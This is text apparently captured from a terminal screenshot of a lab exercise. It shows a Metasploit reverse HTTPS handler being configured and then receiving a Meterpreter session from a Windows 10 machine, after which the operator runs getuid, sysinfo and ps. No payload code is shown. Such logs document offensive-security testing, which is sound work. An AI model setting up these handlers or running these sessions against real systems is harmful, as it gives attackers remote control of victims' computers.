 Downloads — root@debianx64: ~ — ssh root@10.211.55.6 — 159×39
~/Downloads — root@debianx64: ~/Hooka/build — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~ — ssh root@10.211.55.6
+
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.211.55.6
LHOST => 10.211.55.6
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.6:8443
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: zlfoahh6) Without a database connected that payload UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: zlfoahh6) Redirecting stageless connection from /nFrOiVE3C8h6yHvKHZYNSgYXHinT2B9rJpsT-3d
KlWZi02qFsC4tH with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.51'
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: zlfoahh6) Without a database connected that payload UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: zlfoahh6) Attaching orphaned/stageless session...
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: zlfoahh6) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.211.55.6:8443 -> 10.211.55.3:49777) at 2024-12-15 14:30:27 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: DESKTOPWINS1906\ojk
meterpreter > sysinfo
Computer : DESKTOPWINS1906
OS : Windows 10 (10.0 Build 22621).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: DESKTOPWINS1906\ojk
meterpreter > ps